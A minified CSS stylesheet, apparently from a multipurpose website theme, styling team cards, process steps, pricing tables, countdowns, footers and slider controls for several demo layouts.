.team-style-01 figure figcaption .social-icon,.team-style-01 figure figcaption .team-sub-title,.team-style-01 figure figcaption .team-title{-webkit-transform:translateY(15px);transform:translateY(15px);opacity:0;transition:opacity .85s cubic-bezier(.19,1,.22,1),-webkit-transform .85s cubic-bezier(.19,1,.22,1);transition:transform .85s cubic-bezier(.19,1,.22,1),opacity .85s cubic-bezier(.19,1,.22,1);transition:transform .85s cubic-bezier(.19,1,.22,1),opacity .85s cubic-bezier(.19,1,.22,1),-webkit-transform .85s cubic-bezier(.19,1,.22,1)}
.team-style-01 figure:hover figcaption .social-icon,.team-style-01 figure:hover figcaption .team-sub-title,.team-style-01 figure:hover figcaption .team-title{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}
.team-style-01 figure:hover figcaption .team-title{transition-delay:0s}
.team-style-01 figure:hover figcaption .team-sub-title{transition-delay:.2s}
.team-style-01 figure:hover figcaption .social-icon{transition-delay:.1s}
.team-style-01 figure figcaption .social-icon a:hover{opacity:.7}
.team-style-02 figure .team-member-image{position:relative;overflow:hidden}
.team-style-02 figure .team-member-details{position:absolute;height:100%;width:100%;left:0;top:100%;transition-duration:.3s;-moz-transition-duration:.3s;-webkit-transition-duration:.3s;-ms-transition-duration:.3s;transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-webkit-transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out}
.team-style-02 figure .team-member-image,.team-style-02 figure:hover .team-member-image{transition:all ease-in-out .3s;-moz-transition:all ease-in-out .3s;-webkit-transition:all ease-in-out .3s;-ms-transition:all ease-in-out .3s}
.team-style-02 figure{margin:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.team-style-02 figure:hover .team-member-details{top:0}
.team-style-02 figure .social-icon a i{-webkit-transition:all .2s cubic-bezier(.2, 0, .3, 1);-moz-transition:all .2s cubic-bezier(.2, 0, .3, 1);-ms-transition:all .2s cubic-bezier(.2, 0, .3, 1);-o-transition:all .2s cubic-bezier(.2, 0, .3, 1);transition:all .2s cubic-bezier(.2, 0, .3, 1)}
.team-style-02 figure .social-icon a:hover i{-moz-transform:scale3d(1.3,1.3,1.3);-o-transform:scale3d(1.3,1.3,1.3);-ms-transform:scale3d(1.3,1.3,1.3);-webkit-transform:scale3d(1.3,1.3,1.3);transform:scale3d(1.3,1.3,1.3)}
.team-style-03 figure{overflow:hidden}
.team-style-03 figure .team-member-image{position:relative;overflow:hidden}
.team-style-03 figure .team-member-image img{transform:scale(1);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.team-style-03 figure:hover .team-member-image img{transform:scale(1.1);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.vertical-counter-number{overflow:hidden;width:100%;height:auto}
.vertical-counter-number ul{text-align:center;margin:0;padding:0;transform:translateY(0);transition:2s ease-in-out;list-style:none}
.counter-style-01 .counter{position:relative;display:inline-block}
.counter-style-01 .counter:after{position:absolute;content:"+";left:100%;top:0;margin-left:5px}
.progress{overflow:visible;height:4px;position:relative;border-radius:0}
.progress .progress-title{position:absolute;top:-28px}
.progress .progress-bar{position:relative;overflow:visible}
.progress .progress-bar span{position:absolute;top:-30px;right:0;opacity:0}
.progress .progress-bar.appear span{opacity:1}
.progress-step-style-01{overflow:visible;height:8px;position:relative;border-radius:0;background-color:transparent;margin-top:30px}
.progress-step-style-01 .progress-bar{border-radius:6px}
.process-step-style-01 .process-step-icon-box{position:relative}
.process-step-style-01 .process-step-icon-box .process-step-bfr{position:absolute;top:50%;left:calc(100% + 15px);transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}
.process-step-style-01:last-child .process-step-bfr{display:none}
.process-step-style-01 .process-step-icon{width:130px;height:130px;box-shadow:0 0 10px rgba(0,0,0,.07);line-height:130px;border-radius:100%;text-align:center;display:inline-block;vertical-align:middle;transition-duration:.5s;-moz-transition-duration:.5s;-webkit-transition-duration:.5s;-ms-transition-duration:.5s}
.process-step-style-01 .process-step-icon i{vertical-align:middle}
.process-step-style-01:hover .process-step-icon{transform:translateY(-5px);box-shadow:0 8px 25px rgba(0,0,0,.11);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.process-step-style-02{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.process-step-style-02 *{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.process-step-style-02 .process-step-item{display:flex;position:relative;flex-flow:row wrap;align-items:stretch!important;justify-content:flex-start;text-align:left;transition:box-shadow .3s ease,background .3s ease}
.process-step-style-02 .process-step-item:hover .process-step-icon{background-color:#fff;color:#27ae60;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-ootransform:scale(1.1);transform:scale(1.1)}
.process-step-style-02 .process-step-icon{position:relative;width:50px;height:50px;border-radius:100%;font-size:19px;line-height:48px;color:#fff}
.process-step-style-02 .process-step-icon-wrap{position:relative;margin-right:40px}
.process-step-style-02 .process-step-icon-wrap .process-step-item-box-bfr{position:absolute;bottom:20px;left:50%;width:1px;height:calc(100% - 90px);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}
.process-step-style-02 .process-content{overflow:hidden;flex:1;max-width:100%;margin-bottom:3.7em}
.process-step-style-02:last-child .process-content{margin-bottom:0}
.process-step-style-03 .process-step-item{display:block;position:relative;float:left;padding:45px 25px 0;z-index:1}
.process-step-style-03 .process-step-item:hover .process-step-number-afr,.process-step-style-03 .process-step-item:hover .process-step-number-bfr{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-ootransform:scale(1.1);transform:scale(1.1)}
.process-step-style-03 .process-step-item .process-step-number-afr,.process-step-style-03 .process-step-number .process-step-number-bfr{width:56px;height:56px;border-radius:50%;position:absolute;top:-9px;left:50%;margin-left:-28px;z-index:-1;-webkit-transition:.3s cubic-bezier(.3,.58,.55,1);transition:.3s cubic-bezier(.3,.58,.55,1)}
.process-step-style-03 .process-step-icon{position:absolute;margin-bottom:0;line-height:1;top:10px;left:50%;margin-left:-18px;width:36px;height:36px;text-align:center}
.process-step-style-03 .process-step-item-box .process-step-item-box-bfr{display:block;width:calc(100% + 30px);height:1px;position:absolute;content:'';top:28px;left:-15px}
.process-step-style-03 .process-step-number{position:relative;z-index:1;text-align:center;font-size:21px;line-height:38px;display:block;-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out}
.process-step-style-03 .process-step-number .process-step-number-bfr{width:72px;height:72px;top:-17px;margin-left:-36px;z-index:-1;opacity:0}
.process-step-style-03 .process-step-item:hover .process-step-number .process-step-number-bfr{opacity:1}
.process-step-style-03 .process-content{padding-top:50px}
.process-step-style-03.simple .process-step-number .process-step-number-bfr{opacity:1}
.process-step-style-04 .process-step-item{display:block;position:relative;float:left;padding:45px 25px 0;z-index:1}
.process-step-style-04 .process-step-item:hover .process-step-icon-bfr,.process-step-style-04 .process-step-item:hover .process-step-item-bfr,.process-step-style-04 .process-step-item:hover .process-step-number-bfr{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-ootransform:scale(1.2);transform:scale(1.2)}
.process-step-style-04 .process-step-icon .process-step-icon-bfr,.process-step-style-04 .process-step-item .process-step-item-bfr,.process-step-style-04 .process-step-number .process-step-number-bfr{width:40px;height:40px;border-radius:50%;position:absolute;top:8px;left:50%;margin-left:-20px;-webkit-transition:.3s cubic-bezier(.3,.58,.55,1);transition:.3s cubic-bezier(.3,.58,.55,1)}
.process-step-style-04 .process-step-icon{position:absolute;margin-bottom:0;line-height:1;top:10px;left:50%;font-weight:700;margin-left:-18px;width:36px;height:36px;text-align:center}
.process-step-style-04 .process-step-item-box .process-step-item-box-bfr{display:block;width:60%;height:1px;position:absolute;content:'';top:28px;left:75%}
.process-step-style-04:last-child .process-step-item-box .process-step-item-box-bfr{display:none}
.process-step-style-04 .process-step-icon .process-step-icon-bfr{width:72px;height:72px;opacity:.2;margin-left:-36px;top:-18px;z-index:-1}
.process-step-style-04 .process-step-number{position:relative;z-index:1;text-align:center;font-size:18px;line-height:38px;display:block;-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out}
.process-step-style-04 .process-step-number .process-step-number-bfr{width:56px;height:56px;top:-10px;margin-left:-28px;z-index:-1;opacity:.4}
.process-step-style-04 .process-content{padding-top:50px}
.fancy-box *{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.fancy-box{overflow:hidden;position:relative}
.fancy-box .fancy-box-content{position:absolute;left:0;top:auto;z-index:9;bottom:0;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);height:auto}
.fancy-box:hover .fancy-box-content{transform:translateY(-50px);-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px)}
.fancy-box .fancy-box-content .btn{opacity:0;transform:translateY(15px);-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px);transition-delay:0s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-ms-transition-delay:0s}
.fancy-box:hover .fancy-box-content .btn{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transition-delay:0.2s;-webkit-transition-delay:0.2s;-moz-transition-delay:0.2s;-ms-transition-delay:0.2s}
.fancy-box .fancy-box-image img{width:100%;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transition-duration:.4s;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-ms-transition-duration:.4s}
.fancy-box:hover .fancy-box-image img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transition-duration:.4s;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-ms-transition-duration:.4s}
.fancy-box-background{position:relative;z-index:1}
.bg-banner-image{position:absolute;top:0;left:0;opacity:0;height:100%;width:100%;z-index:-1;visibility:hidden;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;background-size:cover}
.fancy-box-background .opacity-medium{z-index:-1}
.fancy-box-background .fancy-box-item{position:static}
.fancy-box-background.fancy-box-col .fancy-box-item{position:relative}
.fancy-box-background .fancy-box-item:hover .bg-banner-image{opacity:1;visibility:visible;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}
.fancy-box-background .fancy-box-item:hover .light,.fancy-box-background .fancy-box-item:hover .light i{color:#fff}
.fancy-box-background .fancy-box-item:hover .dark{color:#232323}
.fancy-box-background:after{height:100%;width:100%;top:0;left:0;content:"";z-index:-1;position:absolute}
.fancy-box-background .fancy-text-box li:hover{background-color:rgba(0,0,0,.7);-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;cursor:pointer}
.fancy-box-background .fancy-text-box li:hover span{color:rgba(255,255,255,.9)}
.fancy-box-background .fancy-text-box li:hover a{color:rgba(255,255,255,.9)}
.fancy-text-box-style-01 .fancy-text-box{display:inline-block;position:relative}
.fancy-text-box-style-01 .fancy-text-box .fancy-text-box-border-left,.fancy-text-box-style-01 .fancy-text-box .fancy-text-box-border-right{border:10px solid #0039cc;height:100%;width:67px;content:"";display:block;position:absolute;top:50%;bottom:0;left:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.fancy-text-box-style-01 .fancy-text-box .fancy-text-box-border-left{border-right:0}
.fancy-text-box-style-01 .fancy-text-box .fancy-text-box-border-right{border-left:0;right:0;left:inherit}
.fancy-text-box-style-01 .fancy-text-box .fancy-text-content{font-size:80px;line-height:72px;margin-bottom:0;margin-right:15px}
.fancy-text-box-style-02{border-bottom:1px solid;border-right:1px solid;overflow:hidden}
.fancy-text-box-style-02:last-child{border-right:0}
.fancy-text-box-style-02 .text-box-wrapper .text-box,.fancy-text-box-style-02 .text-box-wrapper .text-box-hover{padding:52px 20px 43px;display:block;width:100%;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.fancy-text-box-style-02 .text-box-wrapper:hover .text-box{color:#ff6437;opacity:0;visibility:hidden;transform:translateY(-100%);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.fancy-text-box-style-02 .text-box-wrapper .text-box-hover{opacity:0;position:absolute}
.fancy-text-box-style-02 .text-box-wrapper:hover .text-box-hover{opacity:1;transform:translateY(-100%);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.fancy-text-box-style-03{position:relative;overflow:hidden}
.fancy-text-box-style-03 *{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.fancy-text-box-style-03 .fancy-text-content{position:absolute;width:100%;left:0;top:auto;z-index:9;bottom:0;height:auto;transform:translateY(70px);-webkit-transform:translateY(70px);-moz-transform:translateY(70px);-ms-transform:translateY(70px)}
.fancy-text-box-style-03:hover .fancy-text-content{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0)}
.fancy-text-box-style-03:hover .fancy-text-content .feature-box-overlay{opacity:1}
.fancy-text-box-style-03 .fancy-text-content .fancy-text-box-bottom{opacity:0;transform:translateY(15px);-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px)}
.fancy-text-box-style-03:hover .fancy-text-content .fancy-text-box-bottom{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0)}
.image-mask{-webkit-text-fill-color:transparent;-webkit-background-clip:text}
.pricing-table-style-01 .pricing-table{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.pricing-table-style-01 .pricing-header .popular-label{position:absolute;top:0;left:50%;padding:6px 17px;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}
.pricing-table-style-02 .pricing-table{overflow:hidden}
.pricing-table-style-02 .pricing-table .popular-label{position:absolute;top:-28px;right:-47px;width:120px;transform-origin:0;padding:10px 0 8px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg)}
.pricing-table-style-02 .pricing-body ul li{padding:15px 0}
.pricing-table-style-02 .pricing-body ul li:last-child{padding-bottom:0}
.pricing-table-style-02 .pricing-popular{left:-10px;position:relative;z-index:1;width:calc(100% + 20px)}
.countdown.countdown-style-01 .countdown-box{display:inline-block;text-align:center;padding:0;float:none;margin:0 40px}
.countdown.countdown-style-01 .countdown-box:first-child{margin-left:0}
.countdown.countdown-style-01 .countdown-box:last-child{margin-right:0}
.countdown.countdown-style-01 .number{font-size:47px;text-align:center;font-weight:600;line-height:50px;color:#fff}
.countdown.countdown-style-01 span{display:block;font-size:12px;text-align:center;font-weight:400;color:#fff;text-transform:uppercase;margin-top:-2px;opacity:.5}
.countdown.countdown-style-02 .countdown-box{display:inline-block;text-align:center;padding:0;float:none;margin:0;padding:0 20px;position:relative}
.countdown.countdown-style-02 .countdown-box:after{content:":";position:absolute;right:0;top:5px;font-size:34px;opacity:.45}
.countdown.countdown-style-02 .countdown-box:last-child:after{display:none}
.countdown.countdown-style-02 .number{width:90px;font-size:47px;text-align:center;font-weight:300;line-height:50px;color:#232323}
.countdown.countdown-style-02 span{display:block;font-size:12px;text-align:center;font-weight:400;color:#828282;text-transform:uppercase;margin-top:-2px;opacity:1}
.countdown.countdown-style-03 .countdown-box{display:inline-block;text-align:center;padding:0;float:none;margin:0;padding:0 20px;position:relative}
.countdown.countdown-style-03 .countdown-box:after{content:":";position:absolute;right:0;top:18%;font-size:34px;font-weight:600;color:#232323}
.countdown.countdown-style-03 .countdown-box:last-child:after{display:none}
.countdown.countdown-style-03 .number{width:80px;font-size:38px;letter-spacing:-1px;text-align:center;font-weight:600;line-height:38px;color:#fff}
.countdown.countdown-style-03 span{display:block;font-size:13px;text-align:center;font-weight:500;color:#fff;text-transform:uppercase;margin-top:-2px;opacity:1}
.table-style-01{width:100%}
.table-style-01 table{width:100%}
.table-style-01 td,.table-style-01 th{padding:12px 10px;text-align:center}
.table-style-01 tr td:first-child,.table-style-01 tr th:first-child{padding-left:20px;text-align:left}
.table-style-02{width:100%}
.table-style-02 td,.table-style-02 th{border-bottom:1px solid #e8e8e8;padding:10px 15px}
.table-style-02 tr:last-child td,.table-style-02 tr:last-child th{border:0}
.table-style-02 th{width:150px}
.rm-rotate-box{position:relative;text-align:center}
.rm-rotate-box .flipper:hover .back,.rm-rotate-box .flipper:hover .front{transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transition:transform 1s cubic-bezier(.3, 1, .6, 1)}
.rm-rotate-box .to-left .front,.rm-rotate-box .to-right .front{transform:rotateY(0);-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0)}
.rm-rotate-box .to-bottom .front,.rm-rotate-box .to-top .front{transform:rotateX(0);-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0)}
.rm-rotate-box .to-left .back{transform:rotateY(180deg);-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg)}
.rm-rotate-box .to-left:hover .front{transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg)}
.rm-rotate-box .to-left:hover .back{transform:rotateY(0);-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0)}
.rm-rotate-box .to-right:hover .front{transform:rotateY(180deg);-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg)}
.rm-rotate-box .to-right .back{transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg)}
.rm-rotate-box .to-right:hover .back{transform:rotateY(0);-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0)}
.rm-rotate-box .to-top .back{transform:rotateX(-180deg);-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg)}
.rm-rotate-box .to-top:hover .front{transform:rotateX(180deg);-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg)}
.rm-rotate-box .to-top:hover .back{transform:rotateX(0);-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0)}
.rm-rotate-box .to-bottom .back{transform:rotateX(180deg);-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg)}
.rm-rotate-box .to-bottom:hover .front{transform:rotateX(-180deg);-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg)}
.rm-rotate-box .to-bottom:hover .back{transform:rotateX(0);-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0)}
.rm-rotate-box .thumb-wrap{-webkit-perspective:1000px;perspective:1000px}
.rm-rotate-box .back,.rm-rotate-box .front{background-size:cover;min-height:415px;z-index:1;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:inherit;transition:transform .8s cubic-bezier(.5, .2, .2, .8)}
.rm-rotate-box .back{position:absolute;display:block;top:0;left:0;width:100%;height:100%}
.rm-rotate-box .back .content-wrap{top:50%;bottom:inherit;left:0;transform:translate3d(0,-50%,0) scale(1);-webkit-transform:translate3d(0,-50%,0) scale(1);-moz-transform:translate3d(0,-50%,0) scale(1);-ms-transform:translate3d(0,-50%,0) scale(1)}
.rm-rotate-box .content-wrap{position:absolute;width:100%;display:block;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;perspective:inherit;backface-visibility:hidden;-webkit-backface-visibility:hidden;z-index:2;bottom:55px;left:0;transform:translate3d(0,0,0) scale(1);-webkit-transform:translate3d(0,0,0) scale(1);-moz-transform:translate3d(0,0,0) scale(1);-ms-transform:translate3d(0,0,0) scale(1)}
.image-back-offset-shadow{z-index:1;opacity:0;margin:0;position:relative;display:inline-block;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.image-back-offset-shadow.active{opacity:1}
.image-back-offset-shadow img{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.image-back-offset-shadow.active img{-webkit-transform:translate(12px,-12px);transform:translate(15px,-15px)}
.image-back-offset-shadow .overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.image-back-offset-shadow.active .overlay{-webkit-transform:translate(-9px,9px);transform:translate(-9px,9px)}
.image-back-offset-shadow.position-right.active img{-webkit-transform:translate(10px,-20px);transform:translate(10px,-20px)}
.image-back-offset-shadow.position-right .overlay{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.image-back-offset-shadow.position-right.active .overlay{-webkit-transform:translate(35px,5px);transform:translate(35px,5px)}
footer .footer-logo img{max-height:36px}
footer ul{padding-left:0;list-style:none}
footer ul li{margin-bottom:7px}
footer ul li:last-child{margin-bottom:0}
footer .footer-top ul li.media{margin-bottom:25px}
footer .footer-top ul li.media:last-child{margin-bottom:0}
footer .instagram-follow-api ul li{margin-bottom:0}
footer .footer-horizontal-link li{margin-right:35px;list-style:none;margin-bottom:0}
footer .footer-horizontal-link li:last-child{margin-right:0}
.footer-dark,.footer-dark a{color:#8890a4}
.footer-dark a:hover{color:#fff}
.footer-dark .footer-social a{color:#fff}
.footer-dark .footer-social a:hover{color:#8890a4}
.footer-sticky{position:fixed;width:100%;bottom:0;left:0;right:0;z-index:0}
.scroll-top-arrow,.scroll-top-arrow:focus{background:#fff;font-size:17px;line-height:34px;box-shadow:0 0 25px rgba(23,23,23,.25);display:none;height:34px;width:34px;padding:0;position:fixed;right:45px;text-align:center;text-decoration:none;bottom:45px;z-index:1029;border-radius:100%}
.scroll-top-arrow:hover{background:#fff;color:#828282;box-shadow:0 0 30px rgba(23,23,23,.4);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}
footer .instafeed-grid.gutter-small{margin-left:-5px;margin-right:-5px}
footer .instafeed-grid.gutter-very-small{margin-left:-3px;margin-right:-3px}
footer .instafeed-grid.gutter-medium{margin-left:-7px;margin-right:-7px}
footer .instafeed-grid.gutter-large{margin-left:-10px;margin-right:-10px}
footer .instafeed-grid.gutter-extra-large{margin-left:-15px;margin-right:-15px}
footer .instafeed-grid.gutter-double-extra-large{margin-left:-20px;margin-right:-20px}
.home-startup .ares{background:rgba(0,0,0,.5);transition:.3s ease-in-out}
.home-startup .ares:before{color:#fff;font-family:feather!important}
.home-startup .ares.tp-leftarrow,.home-startup .ares.tparrows.tp-leftarrow:before{content:"\e828";font-size:19px}
.home-startup .ares.tp-rightarrow,.home-startup .ares.tparrows.tp-rightarrow:before{content:"\e829";font-size:19px}
.home-startup .ares.tparrows:hover:before{color:#fff}
.home-startup .ares:hover{background:rgba(0,0,0,.9)}
.home-startup .rs-btn:hover .fa-play,.home-startup .rs-btn:hover div{transition:.3s ease-in-out!important}
.home-startup .rs-btn:hover div{background:#fff!important}
.home-startup .rs-btn:hover .fa-play{color:#00b057!important}
.home-startup .tp-mask-wrap{display:inline!important}
.home-startup .tp-bullet .tp-bullet-image,.home-startup .tp-bullet .tp-bullet-title{display:none!important}
.footer-startup.footer-light a:hover{color:#27ae60}
.footer-hotel-resort.footer-dark,.footer-hotel-resort.footer-dark a{color:rgba(255,255,255,.4)}
.footer-hotel-resort .social-icon-style-12 .light li a:hover,.footer-hotel-resort.footer-dark .footer-social a{color:#fff}
.footer-hotel-resort.footer-dark a:hover{color:#c89965}
.home-hotel-resort .hermes .tp-bullet{overflow:hidden;border-radius:50%;width:10px;height:10px;background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 2px rgba(204,204,204,0);-webkit-transition:background .3s ease;transition:background .3s ease;position:absolute}
.home-hotel-resort .hermes .tp-bullet:hover{background-color:#fff}
.home-hotel-resort .hermes .tp-bullet:after{content:' ';position:absolute;bottom:0;height:0;left:0;width:100%;background-color:#fff;box-shadow:0 0 1px rgba(204,204,204,0);-webkit-transition:height .3s ease;transition:height .3s ease}
.home-hotel-resort .hermes .tp-bullet.selected:after{height:100%}
.home-hotel-resort .book-now-btn{transition:background-color .3s ease-in-out!important;padding:10px 26px!important}
.home-hotel-resort .book-now-btn:hover{background-color:#fff!important;color:#232323!important}
.box-layout .navbar.navbar-boxed{padding-left:75px;padding-right:75px}
.architecture.fancy-text-box-style-01 .fancy-text-box:after,.architecture.fancy-text-box-style-01 .fancy-text-box:before{border-color:rgba(130,130,130,.2)}
.home-architecture .metis.tparrows{width:67px;height:67px}
.home-architecture .metis.tparrows:before{font-family:feather!important;font-size:20px;padding-top:3px}
.home-architecture .tparrows.tp-rightarrow{transform:matrix(1,0,0,1,-67,-327)!important}
.home-architecture .tparrows.tp-leftarrow{transform:matrix(1,0,0,1,-67,-260)!important}
.home-architecture .tparrows.tp-rightarrow:before{content:"\e829"}
.home-architecture .tparrows.tp-leftarrow:before{content:"\e828"}
.home-architecture .tparrows:hover{background:#23262d!important}
.home-architecture .tparrows:hover:before{color:#fff;transform:scale(1)!important}
.home-architecture-middle-text{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.footer-application.footer-dark,.footer-application.footer-dark a{color:rgba(255,255,255,.5)}
.footer-application.footer-dark a:hover{color:#fff}
.footer-application.footer-dark .footer-social a{color:#fff}
.footer-application.footer-dark .footer-social a:hover{opacity:.5}
.banner-bottom-right-images>img{bottom:-95px;position:relative}
.footer-events-conference.footer-dark,.footer-events-conference.footer-dark a{color:rgba(255,255,255,.4)}
.footer-events-conference.footer-dark a:hover{color:#fff}
.rev-nav-ares-effect .ares{background:0 0!important;opacity:0;transition:.3s ease-in-out}
.home-spa-salon .ares{overflow:hidden;background:0 0}
.home-spa-salon .ares:before{font-family:feather!important;font-size:16px!important;color:#fff!important;transition:.3s ease-in-out!important}
.home-spa-salon .ares:hover .tp-arr-titleholder{color:#ff8089!important}
.home-spa-salon .tp-leftarrow:before{content:'\e828'!important;left:-10px}
.home-spa-salon .ares:hover:before{transform:translateX(-10px)!important;color:#ff8089!important}
.home-spa-salon .tp-rightarrow:before{content:'\e829'!important;right:-10px}
.home-spa-salon .tp-rightarrow:hover:before{transform:translateX(10px)!important}
.home-spa-salon .tp-arr-titleholder{top:-60px!important;left:5px!important;color:#fff!important;font-size:16px!important;font-weight:300!important;opacity:1!important;transform:translateX(0)!important}
.home-spa-salon .tp-rightarrow .tp-arr-titleholder{left:auto!important;right:15px!important}
.home-spa-salon .explore-btn{transition:background .3s ease-in-out!important;z-index:100!important}
.home-spa-salon .tp-tab-mask{overflow:visible!important}
.home-spa-salon .tp-tab{opacity:.5!important;width:35px!important;height:19px!important}
.home-spa-salon .tp-tab.selected{opacity:1!important}
.home-spa-salon .tp-tab.selected .tp-tab-title:before{content:'';position:absolute;bottom:0;left:50%;width:46%;height:1px;background:#fff;transform:translateX(-50%)}
.home-spa-salon .tp-tab-title{background:0 0!important;color:#fff!important;padding:0!important;font-size:15px!important;font-weight:400!important;font-family:Poppins,sans-serif!important}
.footer-spa-salon.footer-dark,.footer-spa-salon.footer-dark a{color:#828282}
.footer-spa-salon.footer-dark a:hover{color:#fff}
.footer-finance.footer-light a:hover{color:#8bb867}
.footer-finance.footer-light .social-icon-style-12 li a:hover{opacity:1;color:#828282}
.footer-seo-agency.footer-light a:hover{color:#374162}
.footer-consulting.footer-dark .footer-bottom,.footer-consulting.footer-dark .footer-bottom a,.footer-consulting.footer-dark .footer-top,.footer-consulting.footer-dark .footer-top a{color:#828282}
.footer-consulting.footer-dark .footer-bottom a:hover,.footer-consulting.footer-dark .footer-top a:hover{color:#fff}
.footer-consulting.footer-dark .social-icon-style-12 li a:hover{opacity:1}
.home-decor .tp-caption.btn{transition:all .3s ease-in-out!important}
.home-decor .tp-bullet{background:#bf8c4c!important;opacity:.6;border:1px solid #bf8c4c!important;width:10px!important;height:10px!important}
.home-decor .tp-bullet.selected{opacity:.2}
